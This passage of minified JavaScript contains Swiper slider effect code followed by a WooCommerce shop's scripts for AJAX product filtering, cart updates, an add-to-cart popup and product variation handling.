L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details .product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon 